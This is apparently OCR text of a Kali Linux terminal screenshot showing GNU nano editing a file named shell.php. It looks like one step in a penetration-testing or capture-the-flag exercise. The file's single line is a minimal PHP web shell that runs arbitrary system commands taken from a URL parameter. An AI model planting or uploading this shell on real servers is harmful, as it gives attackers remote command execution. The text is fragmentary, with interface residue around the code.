 root@kali: /home/kali/Downloads
GNU nano 8.1 shell.php
<?php system($_GET['cmd']); ?>
pload
[ Read 1 line ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify